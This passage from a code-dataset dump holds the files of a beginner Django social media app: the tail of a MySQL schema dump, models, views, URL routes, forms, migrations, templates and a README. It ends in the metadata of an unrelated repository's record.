'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 05:27:09.658244');\n\n-- --------------------------------------------------------\n\n--\n-- Table structure for table `users_profile`\n--\n\nCREATE TABLE `users_profile` (\n `id` int(11) NOT NULL,\n `image` varchar(100) NOT NULL,\n `user_id` int(11) NOT NULL\n) ENGINE=InnoDB DEFAULT CHARSET=latin1;\n\n--\n-- Dumping data for table `users_profile`\n--\n\nINSERT INTO `users_profile` (`id`, `image`, `user_id`) VALUES\n(2, 'profiles_pics/pic_URhwX1g.jpg', 1),\n(3, 'profiles_pics/default.jpg', 5),\n(4, 'default.jpg', 6),\n(5, 'default.jpg', 7),\n(6, 'default.jpg', 14),\n(7, 'default.jpg', 15),\n(8, 'default.jpg', 16),\n(9, 'default.jpg', 17),\n(10, 'default.jpg', 18),\n(11, 'default.jpg', 19);\n\n--\n-- Indexes for dumped tables\n--\n\n--\n-- Indexes for table `accounts_comment`\n--\nALTER TABLE `accounts_comment`\n ADD PRIMARY KEY (`id`),\n ADD KEY `accounts_comment_post_id_ec70cba5_fk_accounts_post_id` (`post_id`),\n ADD KEY `accounts_comment_user_id_7847fb99_fk_auth_user_id` (`user_id`);\n\n--\n-- Indexes for table `accounts_post`\n--\nALTER TABLE `accounts_post`\n ADD PRIMARY KEY (`id`),\n ADD KEY `accounts_post_author_id_e63fc71d_fk_auth_user_id` (`author_id`);\n\n--\n-- Indexes for table `accounts_post_likes`\n--\nALTER TABLE `accounts_post_likes`\n ADD PRIMARY KEY (`id`),\n ADD UNIQUE KEY `accounts_post_likes_post_id_user_id_c90f2004_uniq` (`post_id`,`user_id`),\n ADD KEY `accounts_post_likes_user_id_bdc40f4d_fk_auth_user_id` (`user_id`);\n\n--\n-- Indexes for table `auth_group`\n--\nALTER TABLE `auth_group`\n ADD PRIMARY KEY (`id`),\n ADD UNIQUE KEY `name` (`name`);\n\n--\n-- Indexes for table `auth_group_permissions`\n--\nALTER TABLE `auth_group_permissions`\n ADD PRIMARY KEY (`id`),\n ADD UNIQUE KEY `auth_group_permissions_group_id_permission_id_0cd325b0_uniq` (`group_id`,`permission_id`),\n ADD KEY `auth_group_permissio_permission_id_84c5c92e_fk_auth_perm` (`permission_id`);\n\n--\n-- Indexes for table `auth_permission`\n--\nALTER TABLE `auth_permission`\n ADD PRIMARY KEY (`id`),\n ADD UNIQUE KEY `auth_permission_content_type_id_codename_01ab375a_uniq` (`content_type_id`,`codename`);\n\n--\n-- Indexes for table `auth_user`\n--\nALTER TABLE `auth_user`\n ADD PRIMARY KEY (`id`),\n ADD UNIQUE KEY `username` (`username`);\n\n--\n-- Indexes for table `auth_user_groups`\n--\nALTER TABLE `auth_user_groups`\n ADD PRIMARY KEY (`id`),\n ADD UNIQUE KEY `auth_user_groups_user_id_group_id_94350c0c_uniq` (`user_id`,`group_id`),\n ADD KEY `auth_user_groups_group_id_97559544_fk_auth_group_id` (`group_id`);\n\n--\n-- Indexes for table `auth_user_user_permissions`\n--\nALTER TABLE `auth_user_user_permissions`\n ADD PRIMARY KEY (`id`),\n ADD UNIQUE KEY `auth_user_user_permissions_user_id_permission_id_14a6b632_uniq` (`user_id`,`permission_id`),\n ADD KEY `auth_user_user_permi_permission_id_1fbb5f2c_fk_auth_perm` (`permission_id`);\n\n--\n-- Indexes for table `django_admin_log`\n--\nALTER TABLE `django_admin_log`\n ADD PRIMARY KEY (`id`),\n ADD KEY `django_admin_log_content_type_id_c4bce8eb_fk_django_co` (`content_type_id`),\n ADD KEY `django_admin_log_user_id_c564eba6_fk_auth_user_id` (`user_id`);\n\n--\n-- Indexes for table `django_content_type`\n--\nALTER TABLE `django_content_type`\n ADD PRIMARY KEY (`id`),\n ADD UNIQUE KEY `django_content_type_app_label_model_76bd3d3b_uniq` (`app_label`,`model`);\n\n--\n-- Indexes for table `django_migrations`\n--\nALTER TABLE `django_migrations`\n ADD PRIMARY KEY (`id`);\n\n--\n-- Indexes for table `django_session`\n--\nALTER TABLE `django_session`\n ADD PRIMARY KEY (`session_key`),\n ADD KEY `django_session_expire_date_a5c62663` (`expire_date`);\n\n--\n-- Indexes for table `users_profile`\n--\nALTER TABLE `users_profile`\n ADD PRIMARY KEY (`id`),\n ADD UNIQUE KEY `user_id` (`user_id`);\n\n--\n-- AUTO_INCREMENT for dumped tables\n--\n\n--\n-- AUTO_INCREMENT for table `accounts_comment`\n--\nALTER TABLE `accounts_comment`\n MODIFY `id` int(11) NOT NULL AUTO_INCREMENT, AUTO_INCREMENT=9;\n\n--\n-- AUTO_INCREMENT for table `accounts_post`\n--\nALTER TABLE `accounts_post`\n MODIFY `id` int(11) NOT NULL AUTO_INCREMENT, AUTO_INCREMENT=10;\n\n--\n-- AUTO_INCREMENT for table `accounts_post_likes`\n--\nALTER TABLE `accounts_post_likes`\n MODIFY `id` int(11) NOT NULL AUTO_INCREMENT, AUTO_INCREMENT=32;\n\n--\n-- AUTO_INCREMENT for table `auth_group`\n--\nALTER TABLE `auth_group`\n MODIFY `id` int(11) NOT NULL AUTO_INCREMENT;\n\n--\n-- AUTO_INCREMENT for table `auth_group_permissions`\n--\nALTER TABLE `auth_group_permissions`\n MODIFY `id` int(11) NOT NULL AUTO_INCREMENT;\n\n--\n-- AUTO_INCREMENT for table `auth_permission`\n--\nALTER TABLE `auth_permission`\n MODIFY `id` int(11) NOT NULL AUTO_INCREMENT, AUTO_INCREMENT=41;\n\n--\n-- AUTO_INCREMENT for table `auth_user`\n--\nALTER TABLE `auth_user`\n MODIFY `id` int(11) NOT NULL AUTO_INCREMENT, AUTO_INCREMENT=20;\n\n--\n-- AUTO_INCREMENT for table `auth_user_groups`\n--\nALTER TABLE `auth_user_groups`\n MODIFY `id` int(11) NOT NULL AUTO_INCREMENT;\n\n--\n-- AUTO_INCREMENT for table `auth_user_user_permissions`\n--\nALTER TABLE `auth_user_user_permissions`\n MODIFY `id` int(11) NOT NULL AUTO_INCREMENT;\n\n--\n-- AUTO_INCREMENT for table `django_admin_log`\n--\nALTER TABLE `django_admin_log`\n MODIFY `id` int(11) NOT NULL AUTO_INCREMENT, AUTO_INCREMENT=13;\n\n--\n-- AUTO_INCREMENT for table `django_content_type`\n--\nALTER TABLE `django_content_type`\n MODIFY `id` int(11) NOT NULL AUTO_INCREMENT, AUTO_INCREMENT=11;\n\n--\n-- AUTO_INCREMENT for table `django_migrations`\n--\nALTER TABLE `django_migrations`\n MODIFY `id` int(11) NOT NULL AUTO_INCREMENT, AUTO_INCREMENT=28;\n\n--\n-- AUTO_INCREMENT for table `users_profile`\n--\nALTER TABLE `users_profile`\n MODIFY `id` int(11) NOT NULL AUTO_INCREMENT, AUTO_INCREMENT=12;\n\n--\n-- Constraints for dumped tables\n--\n\n--\n-- Constraints for table `accounts_comment`\n--\nALTER TABLE `accounts_comment`\n ADD CONSTRAINT `accounts_comment_post_id_ec70cba5_fk_accounts_post_id` FOREIGN KEY (`post_id`) REFERENCES `accounts_post` (`id`),\n ADD CONSTRAINT `accounts_comment_user_id_7847fb99_fk_auth_user_id` FOREIGN KEY (`user_id`) REFERENCES `auth_user` (`id`);\n\n--\n-- Constraints for table `accounts_post`\n--\nALTER TABLE `accounts_post`\n ADD CONSTRAINT `accounts_post_author_id_e63fc71d_fk_auth_user_id` FOREIGN KEY (`author_id`) REFERENCES `auth_user` (`id`);\n\n--\n-- Constraints for table `accounts_post_likes`\n--\nALTER TABLE `accounts_post_likes`\n ADD CONSTRAINT `accounts_post_likes_post_id_664dc8d9_fk_accounts_post_id` FOREIGN KEY (`post_id`) REFERENCES `accounts_post` (`id`),\n ADD CONSTRAINT `accounts_post_likes_user_id_bdc40f4d_fk_auth_user_id` FOREIGN KEY (`user_id`) REFERENCES `auth_user` (`id`);\n\n--\n-- Constraints for table `auth_group_permissions`\n--\nALTER TABLE `auth_group_permissions`\n ADD CONSTRAINT `auth_group_permissio_permission_id_84c5c92e_fk_auth_perm` FOREIGN KEY (`permission_id`) REFERENCES `auth_permission` (`id`),\n ADD CONSTRAINT `auth_group_permissions_group_id_b120cbf9_fk_auth_group_id` FOREIGN KEY (`group_id`) REFERENCES `auth_group` (`id`);\n\n--\n-- Constraints for table `auth_permission`\n--\nALTER TABLE `auth_permission`\n ADD CONSTRAINT `auth_permission_content_type_id_2f476e4b_fk_django_co` FOREIGN KEY (`content_type_id`) REFERENCES `django_content_type` (`id`);\n\n--\n-- Constraints for table `auth_user_groups`\n--\nALTER TABLE `auth_user_groups`\n ADD CONSTRAINT `auth_user_groups_group_id_97559544_fk_auth_group_id` FOREIGN KEY (`group_id`) REFERENCES `auth_group` (`id`),\n ADD CONSTRAINT `auth_user_groups_user_id_6a12ed8b_fk_auth_user_id` FOREIGN KEY (`user_id`) REFERENCES `auth_user` (`id`);\n\n--\n-- Constraints for table `auth_user_user_permissions`\n--\nALTER TABLE `auth_user_user_permissions`\n ADD CONSTRAINT `auth_user_user_permi_permission_id_1fbb5f2c_fk_auth_perm` FOREIGN KEY (`permission_id`) REFERENCES `auth_permission` (`id`),\n ADD CONSTRAINT `auth_user_user_permissions_user_id_a95ead1b_fk_auth_user_id` FOREIGN KEY (`user_id`) REFERENCES `auth_user` (`id`);\n\n--\n-- Constraints for table `django_admin_log`\n--\nALTER TABLE `django_admin_log`\n ADD CONSTRAINT `django_admin_log_content_type_id_c4bce8eb_fk_django_co` FOREIGN KEY (`content_type_id`) REFERENCES `django_content_type` (`id`),\n ADD CONSTRAINT `django_admin_log_user_id_c564eba6_fk_auth_user_id` FOREIGN KEY (`user_id`) REFERENCES `auth_user` (`id`);\n\n--\n-- Constraints for table `users_profile`\n--\nALTER TABLE `users_profile`\n ADD CONSTRAINT `users_profile_user_id_2112e78d_fk_auth_user_id` FOREIGN KEY (`user_id`) REFERENCES `auth_user` (`id`);\nCOMMIT;\n\n/*!40101 SET CHARACTER_SET_CLIENT=@OLD_CHARACTER_SET_CLIENT */;\n/*!40101 SET CHARACTER_SET_RESULTS=@OLD_CHARACTER_SET_RESULTS */;\n/*!40101 SET COLLATION_CONNECTION=@OLD_COLLATION_CONNECTION */;\n"
},
{
"alpha_fraction": 0.6804656982421875,
"alphanum_fraction": 0.6804656982421875,
"avg_line_length": 39.73684310913086,
"blob_id": "5794a43847b51dc63c1f69a60445ef4cd3ff9fa6",
"content_id": "9db0cd45e35a765fae137d51e152591a7ff93b48",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 773,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 19,
"path": "/social_day1/accounts/urls.py",
"repo_name": "aanand4/Social_Media",
"src_encoding": "UTF-8",
"text": "from django.urls import path\nfrom .views import PostListView, PostCreateView, PostUpdateView, PostDeleteView\n#from .views import PostDetailView\nfrom django.conf.urls import url\nfrom . import views\n\n\nurlpatterns = [\n path('', PostListView.as_view(), name='Home'),\n path('post/<int:pk>/', views.post_detail, name='post-detail'),\n #path('post/<int:pk>/', PostDetailView.as_view(), name='post-detail'),\n path('post/new/', PostCreateView.as_view(), name='post-create'),\n path('post/<int:pk>/update', PostUpdateView.as_view(), name='post-update'),\n path('post/<int:pk>/delete', PostDeleteView.as_view(), name='post-delete'),\n path('about/', views.about, name='About'),\n url(r'^like/$', views.like_post, name='like_post')\n]\n\n# <app>/<model>_<viewtype>.html"
},
{
"alpha_fraction": 0.7277532815933228,
"alphanum_fraction": 0.7330396771430969,
"avg_line_length": 33.42424392700195,
"blob_id": "47bebf3e90e85e718bb83d0e00bef10112aeaa49",
"content_id": "7f47d32899e69ba48434ef9a8052f0e835830b1c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1135,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 33,
"path": "/social_day1/accounts/models.py",
"repo_name": "aanand4/Social_Media",
"src_encoding": "UTF-8",
"text": "from django.db import models\nfrom django.utils import timezone\nfrom django.contrib.auth.models import User\nfrom django.urls import reverse\n\n# Create your models here.\nclass Post(models.Model):\n\ttitle = models.CharField(max_length = 200)\n\tcontent = models.TextField()\n\timage = models.ImageField(upload_to='post_pics', blank = True)\n\tfile = models.FileField(upload_to='post_videos', blank = True)\n\tdate_posted = models.DateTimeField(default=timezone.now)\n\tauthor = models.ForeignKey(User, on_delete=models.CASCADE)\n\tlikes = models.ManyToManyField(User, related_name = 'likes', blank=True)\n\n\tdef __str__(self):\n\t\treturn self.title\n\n\tdef get_absolute_url(self):\n\t\treturn reverse('post-detail', kwargs = {'pk': self.pk})\n\n\tdef total_likes(self):\n\t\treturn self.likes.count()\n\nclass Comment(models.Model):\n\n\tpost = models.ForeignKey(Post, on_delete=models.CASCADE) \n\tuser = models.ForeignKey(User, on_delete=models.CASCADE)\n\tcomment = models.TextField(max_length = 200)\n\ttimestamp = models.DateTimeField(auto_now_add=True)\n\n\tdef __str__(self):\n\t\treturn '{comment}, {user}'.format(comment = self.comment, user = self.user.username)"
},
{
"alpha_fraction": 0.5398010015487671,
"alphanum_fraction": 0.5870646834373474,
"avg_line_length": 21.33333396911621,
"blob_id": "8113b18259880914624a72b43b4018c5c28033cc",
"content_id": "b897d141572f339f1cbb50ebc0fbf7e081e2eabb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 402,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 18,
"path": "/social_day1/accounts/migrations/0003_post_image.py",
"repo_name": "aanand4/Social_Media",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.0.5 on 2020-05-01 14:50\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('accounts', '0002_remove_post_image'),\n ]\n\n operations = [\n migrations.AddField(\n model_name='post',\n name='image',\n field=models.ImageField(blank=True, upload_to='post_pics'),\n ),\n ]\n"
},
{
"alpha_fraction": 0.7540415525436401,
"alphanum_fraction": 0.7551963329315186,
"avg_line_length": 49.882354736328125,
"blob_id": "f405ccba92e71818e34bde40bd44c1ed40703c91",
"content_id": "b342f94aa8e7809add0dff1767ead0b03f7d5978",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 866,
"license_type": "no_license",
"max_line_length": 128,
"num_lines": 17,
"path": "/README.md",
"repo_name": "aanand4/Social_Media",
"src_encoding": "UTF-8",
"text": "# Social_Media\nSocial Media Web Application using Python django\nAbout:\nThis Social Media Web Application built using Python Django Web Framework which have the Following Feartures:\n\nThis application allows user to:\n >> create their own profile. \n >> Post various kind of pictures, thoughts, videos and also allows them to read and interact with others post. \n >> An individual can also like, comment on someone else post.\n >> User can delete and Update their own post anytime they want.\n >> User can set and change their Profile picture and password if they want.\n >> If User is logged in and is inactive for more than 5 minutes then user will get logged automatically (Security Feature).\n \nThis Social media web application is more like Twitter and it uses mysql database as backend.\n\nDEMO:\nWatch Demo Here: https://youtu.be/-xGxYOhjaOs\n\n"
},
{
"alpha_fraction": 0.490010529756546,
"alphanum_fraction": 0.4957939088344574,
"avg_line_length": 39.38298034667969,
"blob_id": "a488e6eeec9c4f50a4cefc8a9a2258bbc33ee2d6",
"content_id": "6d57f3e61cf45aa3b7fb32affc6a49cd855f2ddb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 1902,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 47,
"path": "/social_day1/accounts/templates/accounts/index.html",
"repo_name": "aanand4/Social_Media",
"src_encoding": "UTF-8",
"text": "{% extends \"accounts/layout.html\" %}\n{% block media %}\n\t{% if user.is_authenticated %}\n\t\t<meta http-equiv = \"refresh\" content = \"300 ;'logout'\"/>\n {% for post in posts %}\n <article class=\"media content-section1\">\n <img class=\"rounded-circle article-img\" src=\"{{ post.author.profile.image.url }}\">\n <div class=\"media-body\">\n <div class=\"article-metadata\">\n <a class=\"mr-2\" href=\"#\">{{ post.author|capfirst }}</a>\n <small class=\"text-muted\">{{ post.date_posted|date:\"F d, Y\" }}</small>\n </div>\n <h5><a class=\"article-title\" href=\"{% url 'post-detail' post.id %}\">{{ post.title }}</a></h5>\n {% if post.image.url != NULL %}\n <img class=\"post-img\" src=\"{{ post.image.url }}\">\n {% endif %}\n {% if post.file.url != NULL %}\n <video class=\"post-img\" src=\"{{ post.file.url }}\" id=\"videoPlayer\" controls=\"controls\">\n <source src=\"{{ post.file.url }}\" type=\"video/mp4\">\n </video>\n {% endif %}\n <p class=\"article-content\">{{ post.content|capfirst }}</p>\n </div>\n </article>\n <script>\n var videoPlayer = document.getElementById('videoPlayer');\n\n // Auto play, half volume.\n videoPlayer.play()\n videoPlayer.volume = 0.5;\n\n // Play / pause.\n videoPlayer.addEventListener('click', function () {\n if (videoPlayer.paused == false) {\n videoPlayer.pause();\n videoPlayer.firstChild.nodeValue = 'Play';\n } else {\n videoPlayer.play();\n videoPlayer.firstChild.nodeValue = 'Pause';\n }\n });\n </script>\n {% endfor %} \n {% else %}\n <meta http-equiv = \"refresh\" content= \"0 ;'login'\"/>\n {% endif %}\n{% endblock media %}\n\n\t \n"
},
{
"alpha_fraction": 0.5318065881729126,
"alphanum_fraction": 0.580152690410614,
"avg_line_length": 20.83333396911621,
"blob_id": "0d263bfbea274914db9849ab455f729b81e8c65f",
"content_id": "8e7123ffca4a36a3eca33c6a9f7fd2fb39cbf5e3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 393,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 18,
"path": "/social_day1/accounts/migrations/0006_post_file.py",
"repo_name": "aanand4/Social_Media",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.0.5 on 2020-05-17 10:54\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('accounts', '0005_post_likes'),\n ]\n\n operations = [\n migrations.AddField(\n model_name='post',\n name='file',\n field=models.FileField(blank=True, upload_to='post_pics'),\n ),\n ]\n"
},
{
"alpha_fraction": 0.7182732820510864,
"alphanum_fraction": 0.7241155505180359,
"avg_line_length": 27.80373764038086,
"blob_id": "0d885457f0bee41e42b88fd790f379dfcbc2f12d",
"content_id": "2f43635d92b28cdefcb9b8bf8846edc5feb71c33",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3081,
"license_type": "no_license",
"max_line_length": 132,
"num_lines": 107,
"path": "/social_day1/accounts/views.py",
"repo_name": "aanand4/Social_Media",
"src_encoding": "UTF-8",
"text": "from django.shortcuts import render, get_object_or_404\nfrom django.contrib.auth.mixins import LoginRequiredMixin, UserPassesTestMixin\nfrom django.views.generic import ListView, DetailView, CreateView, UpdateView, DeleteView\nfrom .models import Post, Comment\nfrom django.http import HttpResponseRedirect\nfrom .forms import *\n\n# Create your views here.\n\ndef home(request):\n\trequest.session.set_expiry(300)\n\tcontext = {'posts':Post.objects.all()}\n\treturn render(request, 'accounts/index.html', context)\n\n\"\"\"\n\ndef post_detail(request, pk):\n\tpost = get_object_or_404(Post, id = pk)\n\tpostid= post.id\n\tprint(postid)\n\tcomments = Comment.objects.filter(post_id = postid).order_by('-id')\n\t#comments = Comment.objects.all()\n\tcontext = {'posts': post, 'comments': comments}\n\treturn render(request, 'accounts/post_detail.html', context)\"\"\"\n\nclass PostListView(ListView):\n\tmodel = Post \n\ttemplate_name = 'accounts/index.html' # <app>/<model>_<viewtype>.html\n\tcontext_object_name = 'posts'\n\tordering = ['-date_posted']\n\n#class PostDetailView(Comment, DetailView):\n\t#model = Post\n\ndef post_detail(request, pk):\n\trequest.session.set_expiry(300)\n\tpost = get_object_or_404(Post, id = pk)\n\tpostid= post.id\n\tis_liked = False\n\tif post.likes.filter(id =request.user.id).exists():\n\t\tis_liked = True\n\n\t\n\tcomments = Comment.objects.filter(post = post).order_by('-id')\n\n\tif request.method == 'POST':\n\t\tcomment_form = CommentForm(request.POST or None)\n\t\tif comment_form.is_valid():\n\t\t\tcontent = request.POST.get('comment')\n\t\t\tcomment = Comment.objects.create(post=post, user=request.user, comment = content)\n\t\t\tcomment.save()\n\t\t\treturn HttpResponseRedirect(post.get_absolute_url())\n\telse:\n\t\tcomment_form = CommentForm()\n\n\tcontext = {'post': post, 'comments': comments, 'comment_form':comment_form,'is_liked': is_liked, 'total_likes': post.total_likes()}\n\treturn render(request, 'accounts/post_detail.html', context)\n\n\ndef like_post(request):\n\tpost = get_object_or_404(Post, id=request.POST.get('post_id'))\n\tif post.likes.filter(id =request.user.id).exists():\n\t\tpost.likes.remove(request.user)\n\t\tis_liked = False\n\telse:\n\t\tpost.likes.add(request.user)\n\t\tis_liked = True\n\treturn HttpResponseRedirect(post.get_absolute_url())\n\n\n\nclass PostCreateView(LoginRequiredMixin, CreateView):\n\t\n\tmodel = Post\n\tfields = ['title','content','image','file']\n\n\tdef form_valid(self, form):\n\t\tform.instance .author = self.request.user\n\t\treturn super().form_valid(form)\n\nclass PostUpdateView(LoginRequiredMixin, UserPassesTestMixin, UpdateView):\n\tmodel = Post\n\tfields = ['title','content','image']\n\n\tdef form_valid(self, form):\n\t\tform.instance .author = self.request.user\n\t\treturn super().form_valid(form)\n\n\tdef test_func(self):\n\t\tpost = self.get_object()\n\t\tif self.request.user == post.author:\n\t\t\treturn True\n\t\treturn False\n\nclass PostDeleteView(LoginRequiredMixin, UserPassesTestMixin, DeleteView):\n\tmodel = Post\n\n\tsuccess_url = '/'\n\n\tdef test_func(self):\n\t\tpost = self.get_object()\n\t\tif self.request.user == post.author:\n\t\t\treturn True\n\t\treturn False\n\ndef about(request):\n\treturn render(request, 'accounts/dashboard.html')"
},
{
"alpha_fraction": 0.4961813986301422,
"alphanum_fraction": 0.5031026005744934,
"avg_line_length": 36.75675582885742,
"blob_id": "ebaea4f08d881e241b7c258c16f7b2985a8bcb66",
"content_id": "e0d011ce03829cbf9be45b82b87ccb7b9c4c9520",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 4190,
"license_type": "no_license",
"max_line_length": 186,
"num_lines": 111,
"path": "/social_day1/accounts/templates/accounts/post_detail.html",
"repo_name": "aanand4/Social_Media",
"src_encoding": "UTF-8",
"text": "{% extends \"accounts/layout.html\" %}\n{% load crispy_forms_tags %}\n{% block content %}\n\t{% if user.is_authenticated %}\n\t\t<meta http-equiv = \"refresh\" content = \"300; {% url 'logout' %}\"/>\n\t{% endif %} \n <article class=\"media content-section1\">\n <img class=\"rounded-circle article-img\" src=\"{{ post.author.profile.image.url }}\">\n <div class=\"media-body\">\n <div class=\"article-metadata\">\n <a class=\"mr-2\" href=\"#\">{{ post.author }}</a>\n <small class=\"text-muted\">{{ post.date_posted|date:\"F d, Y\" }}</small>\n {% if post.author == user %}\n <div>\n <a class=\"btn btn-secondary btn-sm mt-1\" href=\"{% url 'post-update' post.id %}\">Update</a>\n <a class=\"btn btn-danger btn-sm mt-1\" href=\"{% url 'post-delete' post.id %}\">Delete</a>\n </div>\n {% endif %} \n </div>\n <h2 class=\"article-title\">{{ post.title }}</h2>\n {% if post.image.url != NULL %}\n \t<img class=\"post-img\" src=\"{{ post.image.url }}\">\n {% endif %}\n {% if post.file.url != NULL %}\n <video class=\"post-img\" src=\"{{ post.file.url }}\" id=\"videoPlayer\" controls=\"controls\">\n <source src=\"{{ post.file.url }}\" type=\"video/mp4\">\n </video>\n {% endif %}\n <p class=\"article-content\">{{ post.content }}</p>\n {% if user.is_authenticated %} \n <div>\n <!--\n <div class=\"fb-like\" data-href=\"http://127.0.0.1:8000/post/{{ post.id }}/\" data-width=\"\" data-layout=\"button_count\" data-action=\"like\" data-size=\"large\" data-share=\"false\"></div>\n !-->\n Like{{ total_likes|pluralize }} {{ total_likes }}\n <div class=\"row\">\n <div class=\"col-sm-1\">\n <form action=\"{% url 'like_post' %}\" method='post'>\n {% csrf_token %}\n {% if is_liked %}\n <button class=\"btn btn-danger btn-sm\" type=\"submit\" name=\"post_id\" value=\"{{ post.id }}\">Dislike</button>\n {% else %}\n <button class=\"btn btn-primary btn-sm\" type=\"submit\" name=\"post_id\" value=\"{{ post.id }}\"> Like </button>\n {% endif %}\n </form>\n </div>\n <div class=\"col-sm-1\" >\n <button onclick=\"showElement()\" class=\"btn btn-primary btn-sm\" id=\"btn\"> \n Share \n </button>\n </div>\n </div>\n <p></p>\n <div id=\"div1\" style=\" visibility: hidden;\">\n <div class=\"sharethis-inline-share-buttons\"></div>\n </div>\n \n <script> \n function showElement() { \n var x = document.querySelector('#div1');\n if (x.style.visibility === 'hidden') {\n x.style.visibility = 'visible';\n } else {\n x.style.visibility = 'hidden';\n } \n } \n </script> \n\n </div> \n \n {% endif %}\n </div>\n <script>\n var videoPlayer = document.getElementById('videoPlayer');\n\n // Auto play, half volume.\n videoPlayer.play()\n videoPlayer.volume = 0.5;\n\n // Play / pause.\n videoPlayer.addEventListener('click', function () {\n if (videoPlayer.paused == false) {\n videoPlayer.pause();\n videoPlayer.firstChild.nodeValue = 'Play';\n } else {\n videoPlayer.play();\n videoPlayer.firstChild.nodeValue = 'Pause';\n }\n });\n </script>\n </article>\n <div class=\"main-comment\">\n <form method=\"post\">\n {% csrf_token %}\n {{ comment_form|crispy }}\n {% if request.user.is_authenticated %}\n <input type=\"submit\" value=\"Comment\" align =\"right\" class=\"btn btn-outline-success\">\n {% endif %}\n </form>\n <br>\n <div class = \"main-comment\">\n <blockquote class=\"blockquote\">\n Comment{{ Comments|pluralize }} ({{ comments.count }})\n {% for comment in comments %}\n <p class=\"mb-0\"><h6>{{ comment.comment }}</h6></p>\n <footer class=\"blockquote-footer\">By <cite title=\"Source Title\">{{ comment.user|capfirst }}</cite></footer>\n </blockquote>\n {% endfor %} \n </div> \n </div>\n{% endblock content %}"
},
{
"alpha_fraction": 0.7923076748847961,
"alphanum_fraction": 0.7923076748847961,
"avg_line_length": 25.100000381469727,
"blob_id": "1397906155a68f23fd5dab470e444b27662bb37e",
"content_id": "c24fc5ed00ab2153fff7464c56c9105cdea7353e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 260,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 10,
"path": "/social_day1/accounts/forms.py",
"repo_name": "aanand4/Social_Media",
"src_encoding": "UTF-8",
"text": "from django import forms\nfrom .models import Comment\nfrom emoji_picker.widgets import EmojiPickerTextInputAdmin, EmojiPickerTextareaAdmin\n\n\nclass CommentForm(forms.ModelForm):\n\tcomment = forms.CharField()\n\tclass Meta:\n\t\tmodel = Comment\n\t\tfields = ['comment',]"
},
{
"alpha_fraction": 0.567328929901123,
"alphanum_fraction": 0.5739514231681824,
"avg_line_length": 27.34375,
"blob_id": "d20bb47760e8200e68f0676b26597c96b6a52989",
"content_id": "4cb77076e2d84aa5bc10522d83f6ff022ab32406",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 906,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 32,
"path": "/social_day1/users/templates/users/register.html",
"repo_name": "aanand4/Social_Media",
"src_encoding": "UTF-8",
"text": "{% extends \"accounts/layout.html\" %}\n{% load crispy_forms_tags %}\n{% load static %}\n{% block register %}\n\t<script src=\"static/accounts/script.js\"></script>\n\t<div class=\"row\">\n\t\t<div class=\"col-md-1\">\n\t\t\t<br>\n\t\t\t<br>\n\t\t\t<img src=\"{% static 'register_section_back.jpg' %}\" class=\"login_back\">\n\t\t</div>\n\t\t<div class=\"col-md-11\">\n\t\t\t<div class=\"register-section\">\n\t\t\t\t<form method = \"POST\">\n\t\t\t\t\t{% csrf_token %}\n\t\t\t\t\t<fieldset class = \"form-group\">\n\t\t\t\t\t\t<legend class = \"border-buttom mb-4\">Join Today</legend>\n\t\t\t\t\t\t{{ form|crispy }}\n\t\t\t\t\t</fieldset>\n\t\t\t\t\t<div class=\"form-group\">\n\t\t\t\t\t\t<button class=\"btn btn-outline-info\" type=\"submit\">Sign Up</button>\n\t\t\t\t\t</div>\n\t\t\t\t</form>\n\t\t\t\t<div class=\"border-top pt-3\">\n\t\t\t\t\t<small class=\"text-muted\">\n\t\t\t\t\t\tAlready Have An Account? <a class=\"ml-2\" href = \"{% url 'login' %}\">Sign In</a>\n\t\t\t\t\t</small>\n\t\t\t\t</div>\n\t\t\t</div>\n\t\t</div>\n\t</div>\n{% endblock register %}"
}
] | 11 |
leonardo-alfini/Dois_Estagios_CC | https://github.com/leonardo-alfini/Dois_Estagios_CC | aa3999f4082be1ce51e1542a297dc42af9597112 | f21cc5da6b376fb69663045135749dbe3c7df0a3 | 74ada1b1ae14a6c1d711c7562288d57804a9d32b | refs/heads/master | 2020-09-13T14:35:46.352932 | 2019-11-29T01:46:51 | 2019-11-29T01:46:51 | 222,818,205 | 0 | 0 | null | 2019-11-20T00:43:28 | 2019-11-21T13:58:15 | 2019-11-21T16:14:32 | Python | [
{
"alpha_fraction": 0.7361853718757629,
"alphanum_fraction": 0.7433155179023743,
"avg_line_length": 19.035715103149414,
"blob_id": "8913d61055d99d823a7fe602101e19d329e155d9",
"content_id": "d647d6f07fd93569553ee6dff22ac6062903030e",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 572,
"license_type": "permissive",
"max_line_length": 102,
"num_lines": 28,
"path": "/README.md",
"repo_name": "leonardo-alfini/Dois_Estagios_CC",
"src_encoding": "UTF-8",
